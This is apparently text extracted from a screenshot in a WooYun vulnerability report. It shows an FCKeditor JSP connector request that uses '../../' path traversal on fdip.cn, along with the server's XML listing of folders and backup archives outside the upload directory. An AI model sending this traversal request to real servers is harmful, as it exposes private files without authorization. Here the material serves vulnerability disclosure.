 onnectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=../../
WooYun.org | 提交漏洞
fdip.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/../../" path="../../"/>
- <Folders>
<Folder name="bjhk"/>
<Folder name="cmail"/>
<Folder name="dasichaonb"/>
</Folders>
- <Files>
<File name="dasichaonb20140404qian.rar" size="57148"/>
<File name="fdip201501016.zip" size="12"/>
</Files>
</Connector>
www.wooyun.org